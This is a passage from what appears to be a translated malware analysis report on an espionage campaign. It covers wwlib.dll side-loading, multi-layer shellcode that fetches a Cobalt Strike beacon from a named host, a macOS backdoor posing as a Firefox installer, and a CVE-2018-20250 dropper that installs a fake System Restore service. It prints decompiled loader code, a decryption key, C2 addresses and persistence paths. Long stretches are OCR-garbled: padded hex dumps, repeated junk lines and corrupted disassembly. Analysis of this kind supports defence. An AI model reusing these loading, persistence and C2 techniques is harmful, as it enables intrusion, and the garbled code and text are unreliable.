                                                                                    20 20 20 20 20 20 20 20
  0004BD90
                         20 20 20 20 20 20 20 20
                                                                                    20 20 20 20 20 20 20 20
 OCCUPATION OF THE PROPERTY OF THE PROPERTY OF 
                         20 20 20 20 20 20 20 20
                                                                                    20 20 20 20 20 20 20 20
 OOO4BDBO
                         20 20 20 20 20 20 20 20
                                                                                    20 20 20 20 20 20 20 20
 0004BDC0
                         20 20 20 20 20 20 20 20
                                                                                    20 20 20 20 20 20 20 20
 0004BDD0
                         20 20 20 20 20 20 20 20
                                                                                    20 20 20 20 20 20 20 20
                         20 20 20 20 20 20 20 20
                                                                                    20 20 20 20 20 20 20 20
  0004BDE0
 OOO4BDEO
                         20 20 20 20 20 20 20 20
                                                                                    20 20 20 20 20 20 20 20
 0004BE00
                         20 20 20 20 20 20 20 20
                                                                                    20 20 20 20 20 20 20 20
                         20 20 20 20 20 20 20 20
 0004BE10
                                                                                    20 20 20 20 20 20 20 20
 0004BE20
                         20 20 20 20 20 20 20 20
                                                                                    20 20 20 20 20 20 20 20
                         20 20 20 20 20 20 20 20
                                                                                    20 20 20 20 20 20 20 20
  0004BE30
  0004BE40
                         20 20 20 20 20 20 20 20
                                                                                    20 20 20 20 20 20 20 20
 0004BE50
                         20 20 20 20 20 20 20 20
                                                                                    20 20 20 20 20 20 20 20
 00048860
                         20 20 20 20 20 20 20 20
                                                                                    20 20 20 20 20 20 20 20
 0004BE70
                         20 20 20 20 20 20 20 20
                                                                                    20 20 20 20 20 20 20 20
  0004BE80
                         20 20 20 20 20 20 20 20
                                                                                    20 20 20 20 20 20 20 20
                         20 20 20 20 20 20 20 20
                                                                                    20 20 20 20 20 20 20 20
  0004BEA0
                         0004BFB0
                         20 20 20 20 20 20 20 20
                                                                                   20 20 20 20 20 20 20 20
 0004BEC0
```

And the way shellcode is loaded for these samples is a little different:

1. Most samples are executed shellcode by creating threads

2, compile the earliest version of the sample, in the form of services, with comments, in serviceMain create thread execution shellcode

3. A small part of samples execute shellcode directly on the main thread

# wwlib DLL Injection

Through the analysis of the compression package cplh-nhnn-01-2019. Rar downloaded by amazon AWS, it is found that the compression package packages winword.

They use winword. Exe white use technology, winword. Exe will load the same directory by default wwlib. DLL;

The reason why winword. Exe white use technology, because winword. Exe icon is the icon of word, and wwlib.dll is hidden, so they only need to change winword.



Wwlib. DLL malicious code in the FMain export function, winword. Exe will open the default call FMain this export function, malicious code will be executed; Then base64 decodes the shellcode that comes with it and executes it in the main thread:

Location of base64-encoded shellcode in the sample:

It is found that the decoded shellcode and the previous shellcode are loaded in the same way. The data offset 0x6b6 is passed to the sub\_16 function as the parameter:

```
segment types public 'CODE' use32
segment or segment types public 'CODE' use32
segment or segment types public 'CODE' use32
segment or segment types public 'CODE' use32
segment or segment types public 'CODE' use32
segment or segment types public 'CODE' use32
segment or segment types public 'CODE' use32
segment or segment types public 'CODE' use32
segment or segment types public 'CODE' use32
segment or segment types public 'CODE' use32
segment or segment types public 'CODE' use32
segment or segment types public 'CODE' use32
segment or segment types public 'CODE' use32
segment or segment types public 'CODE' use32
segment or segment types public 'CODE' use32
segment or segment types public 'CODE' use32
segment or segment types public 'CODE' use32
segment or segment types public 'CODE' use32
segment or segment types public 'CODE' use32
segment or segment types public 'CODE' use32
segment or segment types public 'CODE' use32
segment or segment types public 'CODE' use32
segment or segment types public 'CODE' use32
segment or segment types public 'CODE' use32
segment or segment types public 'CODE' use32
segment or segment types public 'CODE' use32
segment or segment types public 'CODE' use32
segment or segment types public 'CODE' use32
segment types public 'CODE' use32
segment or segment types public 'CODE' use32
segment or segment types public 'CODE' use32
segment types public 'CODE' use32
segment types public 'CODE' use432
segment types public 'CODE' use432
segment types public 'CODE' use432
segment types public 'CODE' use432
segment types public 'CODE' use432
segment types public 'CODE' use432
segment types public 'CODE' use432
segment types public 'CODE' use432
segment types public 'CODE' use432
segment types public 'CODE' use4324
segment types public 'CODE' use4324
segment types public 'CODE' use4324
segment types public 'CODE' use4324
segment types public 'CODE' use4324
segment types public 'CODE' use4324
segment types public 'CODE' use4324
segment types public 'CODE' use4324
segment types public 'CODE' use4324
```

The function sub\_16 is used to decrypt the data following 0x6b6, decrypt the second shellcode and execute it. The figure below is the second shellcode decrypted:



The second shellcode by DES declassified out the third layer, the key to "asfahdiuqhu93ye7891h9ubioufcf" :

The third layer of shellcode in front of the entrance and two shellcode entry is the same, also call/pop way find shellcode the positions of the loaded into memory, and then take the code at the back of the data (0 x8c6 offset) when the parameters are passed to the sub\_16 function, parameters passed as: HTTPS: // office.allsafebrowsing.com/AwPT:

The shellcode from HTTPS: // office.allsafebrowsing.com/AwPT download files, and then performed in the memory, the image below to download the file using the UA:

```
427
      v124 = 'o\0M';
428
      v125 = 'i\0z';
429
      v126 = '1\01';
430
      v127 = '/\0a';
431
      v128 = '. \05';
      v129 = ' \00';
432
433
      v130 = 'c \ 0('
434
      v131 = 'm\0o';
435
      v132 = 'a\0p';
436
      v133 = 'i\0t':
437
      v134 = '1\0b';
438
      v135 = '; \ensuremath{\mbox{0e'}};
1 439
      v136 = 'M\0 ';
440
      v137 = 'I \ 0S';
      v138 = ' \DE';
441
442
      v139 = '. \09';
443
      v140 = ';\00';
444
      v141 = 'W\0 ';
445
      v142 = 'n\0i':
446
      v143 = 'o\0d';
      v144 = 's\0w';
447
448
      v145 = 'N\0 '
449
      v147 = '. \06';
450
451
      v148 = '; \01'
452
      v149 = T\0 ;
      v150 = 'i\0r';
453
454
      v151 = 'e\0d';
455
      v152 = 't\0n';
456
      v153 = '5 (0/');
457
      v154 = '0\0.';
458
      v155 = 41;
```

The downloaded AwPT file from cobaltstrike is the shellcode module:



The following figure shows the algorithm to decrypt the attached data at the end. Like the shellcode module from cobaltstrike, the difference from before is that the shift moves 8 bytes backward:

```
seg000:00000009 sub_9
seg000:00000009
                                                                            ; CODE XREF: seg000:loc_37↓p
                                           pop
seg000:00000000A
                                                       edx, [ecx]
 seg000:00000000
                                                       eax
ecx, 4
                                            add
seg000:00000000D
seg000:00000010
                                            mov
                                                       ebx, [ecx]
ebx, edx
seg000:000000012
                                            xor
seg000:00000014
seg000:00000015
                                                       eax
ecx, 4
seg000:00000018
                                           push
                                                       ecx
seg000:000000019
 seg000:00000019
                                                                             ; CODE XREF: sub_9+25↓j
                     loc_19:
seg000:00000019
                                                      edi, [ecx]
edi, edx
seg000:0000001B
seg000:0000001D
seg000:0000001F
seg000:00000021
                                           mov
xor
dec
                                                       [ecx], edi
edx, edi
                                                       eax
seg000:000000022
                                            add
                                                       ecx. 4
seg000:00000025
seg000:00000028
seg000:00000002A
                                                       ebx, 4
edi, edi
ebx, edi
                                           sub
xor
                                            cmp
seg000:0000002C
seg000:00000002E
seg000:00000030
                                           jz
jmp
                                                       short loc
                                                       short loc 1
seg000:000000030
 seg000:00000030 loc_30:
                                                                            ; CODE XREF: sub 9+231j
seg000:00000030
seg000:00000031
                                                       eax
seg000:000000032
                                            sub
                                                       esp, 8
seg000:00000035
seg000:00000035
seg000:000000035
seg000:00000037
 eg000:00000037
seg000:00000037 loc_37:
                                                                            ; CODE XREF: seg000:loc_7↑j
                                           call
seg000:00000037
                                                      sub 9
seg000:00000037
                                           dd 0C9C17E1B
                                                                            ; 待解密数据开始
                                           dd 0C9C2461Bl
seg000:00000044
seg000:00000044
seg000:000000045
                                           push
                                           and
leave
                                                       al, 29
seg000:00000047
                                           push
and
seg000:000000048
                                                       esi
                                                       al, 29h
                                           xchg
                                                       eax, ed:
```

The decrypted data is a beacon module, as shown in the figure:



Extract the configuration file information as follows:



## **MAC Backdoor**

The analysis object is a MAC backdoor disguised as a browser.



The extracted file structure is as follows, which is a macOS installation package, as shown in the figure:



After opening it, the interface for installing Firefox will be displayed. Double-click the Firefox icon, and the Dropper process will be executed:



It will pop up the interface of fake FireFox and click update. Even if the Internet is disconnected, the download progress bar will appear, which is forged by the attacker:



This is the fake interface the attacker drew:



After running, Dropper will create the following APP in the Library directory to start up:

/ Users/username/Library/LaunchAgents/com, apple. Spell. Agent. The plist

The app in the startup directory to the directory: /

Users/username/Library/Spelling/spellagentd file, the file in OSX bin file, code did add case processing, will decrypt the shellcode in memory and execute, as shown in figure:

After execution back to the address: rio.imbandaad.com, through a Post request packets sent to the server: http://rio.imbandaad.com/v3/yQ/r/eiCu1gd6Qme.js

But the address is no longer valid. The signature information of the App is as follows:

```
Identifier = org, mozilla firefox+<sup>1</sup>
Format=bundle with mach-o universal (i386 x86_64)+<sup>1</sup>
CodeDirectory v=20200 size=623 flags=0x0(none) hashes=24+3 location=embedded+<sup>1</sup>
Hash type = sha1 size = 20+<sup>1</sup>
CDHash = flebdfdfa0c6ab158bc619350c54d3e337a5d849+<sup>1</sup>
Signature size = 423+<sup>1</sup>
Authority=Developer ID Application: Melinda Cline (P74QRJXB2F)+<sup>1</sup>
Authority = Developer ID Certification Authority+<sup>1</sup>
Authority = Apple Root CA+<sup>1</sup>
Signed Time=Mar 22, 2018, 9:10:20 PM+<sup>1</sup>
The Info. The plist entries = 24+<sup>1</sup>
TeamIdentifier = P74QRJXB2F+<sup>1</sup>
Sealed Resources version=2 rules=12 files=11+<sup>1</sup>
Internal requirements count = 1 size = 212+<sup>1</sup>
```

# CocCocUpdate

CocCocUpdate is a Dropper that is released into the startup directory using a compression package constructed by cve-2018-20250 vulnerability. The screenshot of the compression package is as follows:

| I .                   |                     |                |               |            |      |      |      |      |
|-----------------------|---------------------|----------------|---------------|------------|------|------|------|------|
| <b>t</b>              | <updir></updir>     | 2019/4/29 17:3 | 本地磁盘          |            |      |      | d    |      |
| C:                    | <sub-dir></sub-dir> | 2019/2/21 22:0 | 文件夹           |            |      |      | d    |      |
| i 1.jpg               | 281,107             | 2019/2/21 22:0 | JPG 文件        | 281,107    | 100% | Good | 5    | 0x2B |
| 1.psd                 | 1,255,922           | 2019/2/21 22:0 | PSD 文件        | 1,255,922  | 100% | Good | 5    | 0x2E |
| 2.jpg                 | 227,226             | 2019/2/21 22:0 | JPG 文件        | 227,226    | 99%  | Good | 5    | 0xDC |
| ■ 2.psd               | 1,688,711           | 2019/2/21 22:0 | PSD 文件        | 1,688,711  | 100% | Good | 5    | 0x2A |
| ■ 3.jpg               | 225,017             | 2019/2/21 22:0 | JPG 文件        | 225,017    | 100% | Good | 5    | 0xAF |
| ■ 3.psd               | 1,903,698           | 2019/2/21 22:0 | PSD 文件        | 1,903,698  | 100% | Good | 5    | 0x5F |
| ■ 4.jpg               | 1,273,862           | 2019/2/21 22:0 | JPG 文件        | 1,273,862  | 100% | Good | 5    | 0x1B |
| ■ 4.psd               | 8,724,681           | 2019/2/21 22:0 | PSD 文件        | 8,724,681  | 100% | Good | 500  | 0x75 |
| ARIALUNI.TTF          | 23,275,812          | 2019/2/21 22:0 | TrueType 字体文件 | 23,275,812 | 100% | Good | 5    | 0x2C |
| ■ bank.psd            | 3,025,020           | 2019/2/21 22:0 | PSD 文件        | 3,025,020  | 100% | Good | 5    | 0x3F |
| a bank_copy.jpg       | 362,302             | 2019/2/21 22:0 | JPG 文件        | 362,302    | 100% | Good | F    | 0x23 |
| ■ Card.psd            | 15,037,073          | 2019/2/21 22:0 | PSD 文件        | 15,037,073 | 100% | Good | 5    | 0x7E |
| Card_copy.jpg         | 290,512             | 2019/2/21 22:0 | JPG 文件        | 290,512    | 100% | Good | 5    | 0xF8 |
| ▲ Imprisha.ttf        | 54,980              | 2019/2/21 22:0 | TrueType 字体文件 | 54,980     | 100% | Good | 5    | 0x8A |
| ■ Nam_1.psd           | 5,211,785           | 2019/2/21 22:0 | PSD 文件        | 5,211,785  | 100% | Good | 5    | 0x1F |
| ■nam_2.psd            | 10,604,129          | 2019/2/21 22:0 | PSD 文件        | 10,604,129 | 100% | Good | 5    | 0x3C |
| Nam_3.psd             | 3,422,039           | 2019/2/21 22:0 | PSD 文件        | 3,422,039  | 100% | Good | 5    | 0x64 |
| Nam_4.psd             | 6,014,052           | 2019/2/21 22:0 | PSD 文件        | 6,014,052  | 100% | Good | **** | 0x4A |
| ■ Nu_1.psd            | 2,131,971           | 2019/2/21 22:0 | PSD 文件        | 2,131,971  | 100% | Good | 5    | 0xC4 |
| ■ Nu_2.psd            | 3,022,455           | 2019/2/21 22:0 | PSD 文件        | 3,022,455  | 100% | Good | 5    | 0x33 |
| ■ Nu_3.psd            | 5,923,571           | 2019/2/21 22:0 | PSD 文件        | 5,923,571  | 100% | Good | 5    | 0xF9 |
| ■ OCR_A_BT.ttf        | 26,568              | 2019/2/21 22:0 | TrueType 字体文件 | 26,568     | 100% | Good | **** | 0xCB |
| OCR_A_Extended.ttf    | 56,624              | 2019/2/21 22:0 | TrueType 字体文件 | 56,624     | 100% | Good | 500  | 0x69 |
| ▲ OCRAStd.otf         | 29,460              | 2019/2/21 22:0 | OpenType 字体文件 | 29,460     | 99%  | Good | 5    | 0x21 |
| OCR-B_10_Pitch_BT.ttf | 21,028              | 2019/2/21 22:0 | TrueType 字体文件 | 21,028     | 100% | Good | **** | 0x37 |
| ■us-bank.psd          | 1,944,230           | 2019/2/21 22:0 | PSD 文件        | 1,944,230  | 100% | Good | **** | 0x38 |
| us-bank_copy.jpg      | 209,750             | 2019/2/21 22:0 | JPG 文件        | 209,750    | 100% | Good | 5    | 0xFC |
|                       |                     |                |               |            |      |      |      |      |

After restart, it will be executed by the system, and the corresponding file is coccocupdate.exe. We have exposed a Dropper version of random key passing through command line parameters in 2015. This coccocupdate.exe is improved to pass random key through environment variables.

The specific steps are as follows:

1. Gets the full path of the executed coccocupdate.exe in an environment variable with a value of "C091A8C8" for later reading.

1. Randomly generate a 128-byte key and store it in an environment variable with a value of "DB99050C";Used to encrypt the shellcode data that follows them.



1. Encrypt the data at 0x40E000 by random key, and write the modified PE file to Temp directory, and then execute it through CreateProcess:



The following figure shows the comparison between the original file and the encrypted file. It can be seen that there is no change in the code segment, except that the array of global variables 0xd000 is encrypted by the random key.



1. If the file is bundled, it will decrypt and release a bundled file (the key is in the last 64 bytes) from a resource of resource type 10 and resource number 1, such as a

Word document or a normal file, and then execute it through ShellExectue. The file does not use the decoy file to release the bundled file, so the ID is wrong:

```
ourceW(0, (LPCWSTR)1, (LPCWSTR)10);
      v4 = rinur
v5 = v4;
if ( v4 )
            v7 = LoadResource(0, v5);
if ( v7 )
               pszExt = 0;
              v8 = LockF
if ( v8 )
                         ckResource(v7);
270
271
272
273
274
275
276
277
278
279
280
281
               {
    COBYTE(v94) = 0;
    sub_4043C0((const void **)&pszExt, 0, v6 - 64, (int)&v94);
}
                 memset(&v102, 0, 0xFFu);
                   v106 = 0:
fun_GenRc4kEY((int)&v101, (int)v8, 64);
                   '9 = pszExt;
'un_RC4Decode((int)&v101, (int)v8 + 64, pszExt, v85 - (_DWORD)pszExt);
                v10 = wcslen(v9);
v11 = v9;
lp8uffer = &v9[v10 + 1];
                    }
while ( v12 );
v13 = -2 - 2 * (v11 - (v9 + 1)) + v6;
pszPath = 0;
memset(&v116, 0, 0x206u);
v80 = (unsigned __int16 *)v9;
if ( !wcscpy_s(&pszPath, 0x104u, lpFileName) )
{
                       if ( PathRenameExtensionW(&pszPath, v9) )
                         v14 = CreateFileW(&pszPath, 0x40000000u, 0, 0, 4u, 0, 0); v15 = v14; if ( v14 )
                            if ( v14 != (HANDLE)-1 )
      🗐 -- 🇀 String
   ⊨ PRC Data
           - 🚳 🙎
   <u>→</u> Manifest
```

5. The executed temp process will first determine whether there are environment variables of "C091A8C8" set, if any

If it is encrypted by the original Dropper, it will read the randomly generated 128-bit key from the "DB99050C" environment variable, decrypt the code at 0x40e000, and then decrypt one more layer and decompress one more layer, because the code has one layer of encryption and compression in the original Dropper:

```
## Semset(&9'96, %, wxr'u);

## fun_genRedkEY((int)&v97, (int)&v110, 64);

## fun_genRedkEY((int)&v97, (int)&wind_#8E080, dword_#8E080, dword_#8E0800, dword_#8E0080, dword_#8E080, dword_#8E080, dword_#8E080, dword_#8E0800, dword_#8E080, dwo
```

#### Extract:

6. The decrypted file is a PE file, which will be executed in memory after decryption, as shown in the figure:

```
00F40000 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 MZ? ... ¦...jij.
00F400E0 00 00 00 00 00 00 00 50 45 00 00 4C 01 04 00
99F499F9 CC 5D 49 4F 99 99 99 99 99 99 E9 99 92 21 蕭I0......?→
89F48118 14 40 00 00 00 10 00 00 00 00 00 00 00 00 10 MQ........
89F48128 00 10 00 00 00 02 00 00 05 00 01 00 00 00 00 00 .■...¬..Ұ.£...
00F40130 05 00 01 00 00 00 00 00 00 20 0A 00 00 04 00 00 ¥£.....
80F48160 C0 9E 09 00 45 00 00 00 7C 95 09 00 78 00 00 00 罐..E...|?.x...
99F491B9 D9 88 99 99 49 99 99 99 90 90 90 99 99 99 99 99 夏..e......
88F481C8 00 D0 00 00 98 01 00 00 00 00 00 00 00 00 00 .?.?.....
if ( v40 > 0u )
```

This code will release 3 files to c:\program files\ Microsoft \ Windows \system restore\ directory:



Then create the service and point to the rstrui.exe file:

| 名称 🔺           | 类型            | 数据                                                           | 大小 | 时间                 |
|----------------|---------------|--------------------------------------------------------------|----|--------------------|
| Enum           | 项             |                                                              |    | 2019-4-30 10:24:34 |
| Security       | 项             |                                                              |    | 2019-4-30 10:24:34 |
| <b>赴</b> (默认)  | REG_SZ        | (数值未设置)                                                      |    |                    |
| ab Description | REG_SZ        | Microsoft Windows System Restore                             | 66 |                    |
| ab DisplayName | REG_SZ        | Microsoft Windows System Restore                             | 66 |                    |
| RrrorControl   | REG DWORD     | 0x00000000 (0)                                               | 4  |                    |
| ab ImagePath   | REG_EXPAND_SZ | C:\Program Files\Microsoft\Windows\System Restore\rstrui.exe |    |                    |
| ab ObjectName  | REG_SZ        | LocalSystem                                                  | 24 |                    |
| 88 Start       | REG_DWORD     | 0x00000002 (2)                                               | 4  |                    |
| no Type        | REG_DWORD     | 0x00000010 (16)                                              | 4  |                    |
|                |               |                                                              |    |                    |

Rstrui. Exe is an attacker to write a loader, disguised Microsoft Windows System Restore icon:



Mainly responsible for loading {9fbaa883-1709-4de3-8c1b-48683f740a5f} in the same directory through rundll32.

```
| memset(&v13, 0, 0x206u); | strcpyw(&psrPath, &Buffer); | PathAppendk(&psrPath, L"az"); | strcatw(&psrPath, L"az"); | strcatw(&psrPath, L"az"); | strcatw(&psrPath, L"az"); | strcatw(&psrPath, L"az"); | strcatw(&psrPath, L"az"); | strcatw(&psrPath, L"az"); | strcatw(&psrPath, L"az"); | strcatw(&psrPath, L"az"); | strcatw(&psrPath, L"az"); | strcatw(&psrPath, L"az"); | strcatw(&psrPath, L"az"); | strcatw(&psrPath, L"az"); | strcatw(&psrPath, L"az"); | strcatw(&psrPath, L"az"); | strcatw(&psrPath, L"az"); | strcatw(&psrPath, L"az"); | strcatw(&psrPath, L"az"); | strcatw(&psrPath, L"az"); | strcatw(&psrPath, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&command.ine, L"az"); | strcatw(&comman
```

File name {9fbaa883-1709-4de3-8c1b-48683f740a5f}. Clsid file when a DllLoader, PE information is as follows:

| 导出模块名:timed:<br>编译器信息:VC 9. |           |              |
|-----------------------------|-----------|--------------|
| 节信息                         | 导出表       | 引入表          |
| .text                       | CPIApplet | USER32.dll   |
| .rdata                      |           | SHELL32.dll  |
| .data                       |           | SHLWAPI.dll  |
| .rsrc                       |           | KERNEL32.dll |
| .reloc                      |           |              |
|                             |           |              |

The function of this DLL is mainly to decrypt and load shellcode with the same directory name as {9fbaa883-1709-4de3-8c1b-48683f740a5f}, as shown in the figure:

```
Buffer = 0;
memset(&v8, 0, 0xFFEu);
if ( | GetEnvironmentVariableW(L"{83558A16-9C19-4AF6-8D1A-F214D5FB5827}", &Buffer, 0x800u) )
Buffer = 0;
SetEnvironmentVariableW(L"{83558A16-9C19-4AF6-8D1A-F214D5FB5827}", 0);
SetEnvironmentVariableW(L"path", &Buffer);
GetWindowsDirectoryW(&Buffer, 0x104u);
SetCurrentDirectoryW(&Buffer);
pNumArgs = 0;
v0 = GetCommandLineW();
v1 = (MCHAR ")v0;
if ( v0 )

{
    v2 = 2 * lstrlenW(v0) + 2;
    v3 = (LPCWSTR ")CommandLineToArgvW(v1, &pNumArgs);
if ( v3 )

{
        floldProtect = 0;
        if ( VirtualProtect(v1, v2, 4u, &floldProtect) )
        {
            memset(v1, 0, v2);
            lstrcatW(v1, *v3);
        }
      }
      GetWoduleFileNameW(hModule, &Buffer, 0x104u);
      PathRemoveFxtensionW(&Buffer);
if (!sub 10001480(&Buffer))
      ExitProcess(0);
      return SleepEx(0xFFFFFFFF, 0);
}
```

Enter the sub\_10001480 function, the contents of the file will be decrypted, and the PE will be loaded in memory:

The PE after decryption in memory is shown in the figure below:



DIIMain creates a thread to execute the export function Version. In the Version function, the remote control function will be executed all the time. If it fails, the sleep 6s will continue.

```
1 BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
2 {
    if ( fdwReason == 1 )
    {
        hModule = hinstDLL;
        CreateThread(0, 0x400000u, (LPTHREAD_START_ROUTINE) Version, 0, 0, 0);
    }
    return 1;
9 }

1 void __stdcall __noreturn Version(LPVOID lpThreadParameter)
2 {
        while ( 1 )
        4 {
            sub_10001080();
        6 Sleep(6u);
        7 }
        8}
```

Then a number less than 4 will be randomly generated, and C2 will be randomly selected, as shown in the figure:

```
if ( v17 >= 0x10 )
            j free(v15);
 75
                 /1 % 4;

    Randomly generate numbers

 76
77
         if (!(v1 % 4))
                                                         within 4, select C2 by number
 78
            v4 = sub_10013BC0((int)&v13);
           UOBYTE(v25) = 2;

v5 = sub_10014050((int)&v15, v4);

if (&v21 != (void **)v5)
 80
 81
 82
              if ( v23 >= 0x10 )
 83
              j_free(v21);
v23 = 15;
 85
              v22 = 0;
 86
              LOBYTE(v21) = 0;
if ( *(_DWORD *)(v5 + 20) >= 0x10u )
 87
 88
 89
                 v21 = *(void **)v5;
*(_DWORD *)v5 = 0;
 91
 92
              else if ( *(_DWORD *)(v5 + 16) != -1 )
 93
 95
                 memmove(&v21, (const void *)v5, *(_DWORD *)(v5 + 16) + 1);
 96
              }
v22 = *(_DWORD *)(v5 + 16);
